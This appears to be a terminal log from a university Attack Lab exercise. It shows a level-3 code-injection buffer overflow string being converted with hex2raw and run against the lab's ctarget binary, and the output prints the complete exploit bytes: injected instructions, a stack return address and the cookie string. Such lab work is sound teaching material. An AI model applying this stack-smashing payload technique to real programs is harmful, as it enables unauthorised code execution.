 ouc@islouc-vm:~/Desktop/target393$ ./hex2raw < level3.txt > level3raw.txt
ouc@islouc-vm:~/Desktop/target393$ ./ctarget -qi level3raw.txt
Cookie: 0x175f75bc
Touch3!: You called touch3("175f75bc")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id 22090001016
        course  15213-f15
        lab     attacklab
        result  393:PASS:0xffffffff:ctarget:3:48 C7 C7 38 3B 61 55 68 05 20 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 18 3B 61 55 00 00 00 00 31 37 35 6
6 37 35 62 63 00